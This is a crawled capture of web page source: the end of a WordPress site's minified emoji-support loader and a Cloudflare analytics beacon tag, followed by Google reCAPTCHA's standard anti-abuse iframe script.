const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbf3003bae5d425f8cd5f38e5a8ccd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 09:22:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="922tPY_0ssjb4mGKfdEG-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768530177962');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>